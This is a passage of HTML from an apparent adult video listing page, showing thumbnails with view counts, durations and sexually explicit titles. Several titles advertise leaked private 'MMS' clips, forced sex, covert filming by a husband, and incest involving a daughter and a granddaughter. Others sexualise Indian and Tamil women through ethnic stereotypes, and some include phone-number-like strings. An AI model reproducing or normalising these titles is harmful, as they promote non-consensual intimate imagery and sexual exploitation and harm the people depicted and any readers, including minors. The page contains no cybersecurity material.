                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>28</span></li>
                                    <li><i class="la la-clock-o"></i> <span>2:29</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Cute Desi Punjabi Bhabhi Fucked By Father In Law</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942637762686831/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed104a172f6f" src="/thumbs/831/3824942637762686831_0.jpg" alt="Indian Woman in America" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>188604</span></li>
                                    <li><i class="la la-clock-o"></i> <span>2:43</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Indian Woman in America</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/12733341386576686519/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="b0b5ea86e6aeedb7" src="/thumbs/519/12733341386576686519_0.jpg" alt="VIP Room Service Maid Slut With A Giant Cameltoe Without A Condom And Cum In Her Mouth She Loves Being A Slutty Maid She Enjoys Sex With The Boss A Lot She Is The Best With The Vagina And The Butt !! In Miami Usa Indian BhaBhi XXX FULLONXRED" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>25</span></li>
                                    <li><i class="la la-clock-o"></i> <span>20:51</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>VIP Room Service Maid Slut With A Giant Cameltoe Without A Condom And Cum In Her Mouth She Loves Being A Slutty Maid She Enjoys Sex With The Boss A Lot She Is The Best With The Vagina And The Butt !! In Miami Usa Indian BhaBhi XXX FULLONXRED</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852733056805262/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb9785ee98e" src="/thumbs/262/2705852733056805262_0.jpg" alt="SATIN SILK SAREE AUNTY" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>106</span></li>
                                    <li><i class="la la-clock-o"></i> <span>1:05</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>SATIN SILK SAREE AUNTY</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852733708838066/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb99f3c24b2" src="/thumbs/66/2705852733708838066_0.jpg" alt="Tamil horny aunty showing her boobs with audio" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>134423</span></li>
                                    <li><i class="la la-clock-o"></i> <span>0:24</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Tamil horny aunty showing her boobs with audio</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/5227850369240200618/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="488d0e366574f5aa" src="/thumbs/618/5227850369240200618_0.jpg" alt="School teacher fucked his student mommy to pass her son FuckClips.net" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>601</span></li>
                                    <li><i class="la la-clock-o"></i> <span>4:42</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>School teacher fucked his student mommy to pass her son FuckClips.net</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/657242097634935124/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="91efe34a0f68154" src="/thumbs/124/657242097634935124_0.jpg" alt="भीगे होंठ तेरे XXX" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>445</span></li>
                                    <li><i class="la la-clock-o"></i> <span>11:15</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>भीगे होंठ तेरे XXX</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/6528810550884753223/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="5a9afe9adb4edf47" src="/thumbs/223/6528810550884753223_0.jpg" alt="tamil shy bhabi with her husband" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>22</span></li>
                                    <li><i class="la la-clock-o"></i> <span>4:17</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>tamil shy bhabi with her husband</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942640258588854/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed10dedba0b6" src="/thumbs/854/3824942640258588854_0.jpg" alt="Hot Arabic cpl fucking hardcore in many positions (new)" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>316</span></li>
                                    <li><i class="la la-clock-o"></i> <span>11:37</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Hot Arabic cpl fucking hardcore in many positions (new)</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942640342837562/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed10e3e1293a" src="/thumbs/562/3824942640342837562_0.jpg" alt="607~xxxx" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>56164</span></li>
                                    <li><i class="la la-clock-o"></i> <span>3:02</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>607~xxxx</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1892856895069413913/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="1a44c7513942e219" src="/thumbs/913/1892856895069413913_0.jpg" alt="Slide show indian aunty" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>386</span></li>
                                    <li><i class="la la-clock-o"></i> <span>1:35</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Slide show indian aunty</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2930379481662527504/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="28aacc9cdd969810" src="/thumbs/504/2930379481662527504_0.jpg" alt="0272607347 Webcam Gf Cute Webcam Tamil" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>24</span></li>
                                    <li><i class="la la-clock-o"></i> <span>16:02</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>0272607347 Webcam Gf Cute Webcam Tamil</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852731914774160/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb9344ce690" src="/thumbs/160/2705852731914774160_0.jpg" alt="Tamil aunty" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>396</span></li>
                                    <li><i class="la la-clock-o"></i> <span>2:00</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Tamil aunty</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/8508579877843023922/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="76148c5189deb832" src="/thumbs/922/8508579877843023922_0.jpg" alt="Leaked MMS Of Tamil Girls Compilation 4" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>2464</span></li>
                                    <li><i class="la la-clock-o"></i> <span>8:06</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Leaked MMS Of Tamil Girls Compilation 4</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/14824845126549032708/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="cdbc6e18e222cf04" src="/thumbs/708/14824845126549032708_0.jpg" alt="Desi Grandpa and Grand Daughter Play for Money @worldfreex.com" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>73</span></li>
                                    <li><i class="la la-clock-o"></i> <span>6:00</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Desi Grandpa and Grand Daughter Play for Money @worldfreex.com</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/8024710756704508949/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="6f5d7fea9ea0dc15" src="/thumbs/949/8024710756704508949_0.jpg" alt="I Don't Want To Creampie My Tamil Daughter" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>16</span></li>
                                    <li><i class="la la-clock-o"></i> <span>5:10</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>I Don't Want To Creampie My Tamil Daughter</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852734204862092/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb9bcccde8c" src="/thumbs/92/2705852734204862092_0.jpg" alt="Indian Aunty 1331" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>572</span></li>
                                    <li><i class="la la-clock-o"></i> <span>5:11</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Indian Aunty 1331</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942638022149622/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed10598e45f6" src="/thumbs/622/3824942638022149622_0.jpg" alt="Tamil Aunty oil massaging Lund" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>117436</span></li>
                                    <li><i class="la la-clock-o"></i> <span>0:38</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Tamil Aunty oil massaging Lund</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/4394634557318241295/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3cfce0d89a9c1c0f" src="/thumbs/295/4394634557318241295_0.jpg" alt="sexy cute aunty strip recorded by husband" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>105</span></li>
                                    <li><i class="la la-clock-o"></i> <span>1:41</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>sexy cute aunty strip recorded by husband</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942638803642743/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed108822e977" src="/thumbs/743/3824942638803642743_0.jpg" alt="Pados wali aunty ne pehli baar mera lund chusa" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>374</span></li>
                                    <li><i class="la la-clock-o"></i> <span>3:23</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Pados wali aunty ne pehli baar mera lund chusa</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1892856896840912274/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="1a44c751a2d9cd92" src="/thumbs/274/1892856896840912274_0.jpg" alt="Indian Aunty 1218" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>102596</span></li>
                                    <li><i class="la la-clock-o"></i> <span>0:45</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Indian Aunty 1218</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/5388549304454487239/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="4ac7f90aeab01cc7" src="/thumbs/239/5388549304454487239_0.jpg" alt="Desi village aunty sex clip part 2" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>12</span></li>
                                    <li><i class="la la-clock-o"></i> <span>5:10</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Desi village aunty sex clip part 2</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/6994705108181080310/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="61122f3c81be58f6" src="/thumbs/310/6994705108181080310_0.jpg" alt="sexy aunty fucking hard" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>138</span></li>
                                    <li><i class="la la-clock-o"></i> <span>15:57</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>sexy aunty fucking hard</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1892856895069764720/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="1a44c75139483c70" src="/thumbs/720/1892856895069764720_0.jpg" alt="SATIN SILK SAREE DESI AUNTY" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>67999</span></li>
                                    <li><i class="la la-clock-o"></i> <span>0:32</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>SATIN SILK SAREE DESI AUNTY</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852735065018326/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb9f011cfd6" src="/thumbs/326/2705852735065018326_0.jpg" alt="Village bhabi dress remove" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>344</span></li>
                                    <li><i class="la la-clock-o"></i> <span>1:14</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Village bhabi dress remove</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1892856895139334542/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="1a44c7513d6dc98e" src="/thumbs/542/1892856895139334542_0.jpg" alt="Desi Aunty hard fucked by her boss" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>12734</span></li>
                                    <li><i class="la la-clock-o"></i> <span>5:20</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Desi Aunty hard fucked by her boss</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/4116370853424848958/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3920497b5228e03e" src="/thumbs/958/4116370853424848958_0.jpg" alt="Cute Tamil Pretty Rupali Fingering Her Cunt" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>17</span></li>
                                    <li><i class="la la-clock-o"></i> <span>1:09</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Cute Tamil Pretty Rupali Fingering Her Cunt</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/4058692438882428096/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="38535f44f026a4c0" src="/thumbs/96/4058692438882428096_0.jpg" alt="xxxmaal.com-Sapna Beautiful Glimpse from Madam" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>79</span></li>
                                    <li><i class="la la-clock-o"></i> <span>1:02</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>xxxmaal.com-Sapna Beautiful Glimpse from Madam</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852731561277484/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb91f3af82c" src="/thumbs/484/2705852731561277484_0.jpg" alt="Indian shy aunty fucked hard by her house owner" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>1497</span></li>
                                    <li><i class="la la-clock-o"></i> <span>1:09</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Indian shy aunty fucked hard by her house owner</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1495457115859383931/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="14c0ee52d7a0f67b" src="/thumbs/931/1495457115859383931_0.jpg" alt="Porn At Home Family Triple We Fucked My Stepsister Puta Latina Hindo Colombiana With My Vida Swinguer Cuckold In Miami Usa Indian BhaBhi XXX" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>12</span></li>
                                    <li><i class="la la-clock-o"></i> <span>5:11</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Porn At Home Family Triple We Fucked My Stepsister Puta Latina Hindo Colombiana With My Vida Swinguer Cuckold In Miami Usa Indian BhaBhi XXX</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1892856897734983746/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="1a44c751d8244042" src="/thumbs/746/1892856897734983746_0.jpg" alt="Indian Aunty 1257" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>118</span></li>
                                    <li><i class="la la-clock-o"></i> <span>4:27</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Indian Aunty 1257</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942636596718420/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed100497eb54" src="/thumbs/420/3824942636596718420_0.jpg" alt="Indian auntyret forced fuck" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>54796</span></li>
                                    <li><i class="la la-clock-o"></i> <span>9:56</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Indian auntyret forced fuck</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1590009708490695865/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="1610d967d802a4b9" src="/thumbs/865/1590009708490695865_0.jpg" alt="Mallu aunty getting fucked hard" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>1368</span></li>
                                    <li><i class="la la-clock-o"></i> <span>1:45</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Mallu aunty getting fucked hard</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852733205115576/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb98135f2b8" src="/thumbs/576/2705852733205115576_0.jpg" alt="ZOMATO BOY Fucked Aunty P-6" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>78048</span></li>
                                    <li><i class="la la-clock-o"></i> <span>0:45</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>ZOMATO BOY Fucked Aunty P-6</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852733758347293/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb9a22f981d" src="/thumbs/293/2705852733758347293_0.jpg" alt="Indian Randi Aunty sex, Desi Randi Girl sex, Mature Bhabhi" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>364</span></li>
                                    <li><i class="la la-clock-o"></i> <span>1:32</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Indian Randi Aunty sex, Desi Randi Girl sex, Mature Bhabhi</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1892856897054056817/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="1a44c751af8e2171" src="/thumbs/817/1892856897054056817_0.jpg" alt="cute aunty" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>1850</span></li>
                                    <li><i class="la la-clock-o"></i> <span>4:51</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>cute aunty</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942636905016470/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed1016f82c96" src="/thumbs/470/3824942636905016470_0.jpg" alt="YouPorn - desi-bbw-bhabhi-with-here-devar-hd-video-by" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>71627</span></li>
                                    <li><i class="la la-clock-o"></i> <span>2:06</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>YouPorn - desi-bbw-bhabhi-with-here-devar-hd-video-by</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852734808692193/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb9e0ca95e1" src="/thumbs/193/2705852734808692193_0.jpg" alt="Tamil boy seduce babilona aunty fuck" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>533</span></li>
                                    <li><i class="la la-clock-o"></i> <span>4:45</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Tamil boy seduce babilona aunty fuck</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852733064734602/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb978d7e78a" src="/thumbs/602/2705852733064734602_0.jpg" alt="Gorgeous indian aunty on webcam (tits,pussy)" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>220</span></li>
                                    <li><i class="la la-clock-o"></i> <span>12:25</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Gorgeous indian aunty on webcam (tits,pussy)</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942636653569164/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed1007fb648c" src="/thumbs/164/3824942636653569164_0.jpg" alt="Indian mature aunty smoking on her hubby cock" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>386</span></li>
                                    <li><i class="la la-clock-o"></i> <span>0:36</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Indian mature aunty smoking on her hubby cock</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1793811605138933111/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="18e4e6269e478577" src="/thumbs/111/1793811605138933111_0.jpg" alt="सभी तरह से चुदवाई" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>257</span></li>
                                    <li><i class="la la-clock-o"></i> <span>9:13</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>सभी तरह से चुदवाई</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852732608474561/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb95da5edc1" src="/thumbs/561/2705852732608474561_0.jpg" alt="Mallu married aunty affair with bf" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>7689</span></li>
                                    <li><i class="la la-clock-o"></i> <span>5:14</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Mallu married aunty affair with bf</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1892856895726185900/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="1a44c75160686dac" src="/thumbs/900/1892856895726185900_0.jpg" alt="pakistani aunty Noreen fucked by her lover" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>33201</span></li>
                                    <li><i class="la la-clock-o"></i> <span>2:40</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>pakistani aunty Noreen fucked by her lover</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1892856897221980592/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="1a44c751b99071b0" src="/thumbs/592/1892856897221980592_0.jpg" alt="Indian sex video of an Indian aunty showing her big boobs" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>277</span></li>
                                    <li><i class="la la-clock-o"></i> <span>1:18</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Indian sex video of an Indian aunty showing her big boobs</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1892856896708433204/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="1a44c7519af45534" src="/thumbs/204/1892856896708433204_0.jpg" alt="Indian Aunty 1248" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>7758</span></li>
                                    <li><i class="la la-clock-o"></i> <span>12:55</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Indian Aunty 1248</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942636803732118/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed1010eeb296" src="/thumbs/118/3824942636803732118_0.jpg" alt="Savita Bhabhi College Girl Role Hardcore Fuck" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>31066</span></li>
                                    <li><i class="la la-clock-o"></i> <span>2:00</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Savita Bhabhi College Girl Role Hardcore Fuck</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942638352402390/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed106d3d87d6" src="/thumbs/390/3824942638352402390_0.jpg" alt="Kavita Bhabhi Seducing Doctor and then cheating him" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>1597</span></li>
                                    <li><i class="la la-clock-o"></i> <span>4:31</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Kavita Bhabhi Seducing Doctor and then cheating him</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2958048440224182520/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="290d19624bf5f0f8" src="/thumbs/520/2958048440224182520_0.jpg" alt="0614339192 Indian fat aunty hard sex" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>181</span></li>
                                    <li><i class="la la-clock-o"></i> <span>10:26</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>0614339192 Indian fat aunty hard sex</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942636606127633/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed1005277e11" src="/thumbs/633/3824942636606127633_0.jpg" alt="பால் பெண்" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>581</span></li>
                                    <li><i class="la la-clock-o"></i> <span>1:02</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>பால் பெண்</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/16041528613450558660/" class="trd">
                                <div class="pic rectangle-ratio">
